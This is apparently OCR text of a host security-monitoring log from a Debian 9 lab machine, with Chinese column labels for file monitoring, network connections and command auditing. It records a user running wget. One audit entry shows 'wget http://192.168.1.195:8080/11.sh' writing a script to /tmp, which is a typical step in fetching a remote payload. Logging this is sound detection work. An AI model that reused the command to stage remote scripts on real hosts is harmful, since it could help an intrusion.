 2022-06-08 14:03:28 192.168.58.128 网络连接 root /usr/bin/wget 192.168.58.128
debian9
2022-06-08 14:03:28 192.168.58.128 网络连接 root /usr/bin/wget 192.168.58.128
debian9
2022-06-08 14:03:27 192.168.58.128 文件监控 zx wget 创建 /tmp/11.sh 大小：3.14 KB /usr/bin/wget 192.168.58.128
debian9
2022-06-08 14:03:27 192.168.58.128 文件监控 zx wget 读 /etc/wgetrc 大小：4.83 KB /usr/bin/wget 192.168.58.128
debian9
2022-06-08 14:03:27 192.168.58.128 文件监控 zx wget 读 /home/zx/.wget-hsts 大小：330.00 Byte /usr/bin/wget 192.168.58.128
debian9
2022-06-08 14:03:27 192.168.58.128 文件监控 zx wget 读 /etc/locale.alias 大小：2.92 KB /usr/bin/wget 192.168.58.128
debian9
2022-06-08 14:03:27 192.168.58.128 文件监控 zx wget 读 /lib/x86_64-linux-gnu/libz.so.1.2.8 大小： /usr/bin/wget 192.168.58.128
debian9 102.63 KB
2022-06-08 14:03:27 192.168.58.128 文件监控 zx wget 读 /lib/x86_64-linux-gnu/libidn.so.11.6.16 /usr/bin/wget 192.168.58.128
debian9 大小：206.02 KB
2022-06-08 14:03:27 192.168.58.128 文件监控 zx wget 读 /lib/x86_64-linux-gnu/libc-2.24.so 大小： /usr/bin/wget 192.168.58.128
debian9 1.61 MB
2022-06-08 14:03:27 192.168.58.128 文件监控 zx wget 读 /lib/x86_64-linux-gnu/libpthread-2.24.so /usr/bin/wget 192.168.58.128
debian9 大小：132.27 KB
2022-06-08 14:03:27 192.168.58.128 文件监控 zx wget 读 /lib/x86_64-linux-gnu/libdl-2.24.so 大 /usr/bin/wget 192.168.58.128
debian9 小：14.30 KB
2022-06-08 14:03:27 192.168.58.128 命令行审计 zx bash 创建 wget http://192.168.1.195:8080/11.sh /usr/bin/wget 192.168.58.128
debian9
2022-06-08 14:03:27 192.168.58.128 文件监控 zx wget 读 /lib/x86_64-linux-gnu/ld-2.24.so 大小：1 /usr/bin/wget 192.168.58.128
debian9 49.70 KB
2022-06-08 14:03:27 192.168.58.128 文件监控 zx wget 读 /etc/ld.so.cache 大小：106.65 KB /usr/bin/wget 192.168.58.128
debian9
2022-06-08 14:03:27 192.168.58.128 文件监控 zx wget 读 /lib/x86_64-linux-gnu/libpcre.so.3.13.3 /usr/bin/wget 192.168.58.128
debian9 大小：457.93 KB
2022-06-08 14:03:27 192.168.58.128 文件监控 zx wget 读 /lib/x86_64-linux-gnu/libuuid.so.1.3.0 大 /usr/bin/wget 192.168.58.128
debian9 小：18.56 KB